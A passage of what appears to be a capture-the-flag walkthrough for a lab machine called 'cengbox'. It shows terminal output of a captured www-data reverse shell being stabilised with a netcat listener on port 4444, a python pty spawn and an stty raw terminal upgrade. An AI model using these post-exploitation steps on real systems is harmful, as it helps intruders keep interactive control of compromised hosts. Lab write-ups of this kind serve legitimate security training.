 www-data@cengbox:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cengbox:/var/www/html$ python3 -c "import pty;pty.spawn('/bin/bash')"
<tml$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@cengbox:/var/www/html$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lnvp 4444
www-data@cengbox:/var/www/html$ export TERM=xterm
www-data@cengbox:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cengbox:/var/www/html$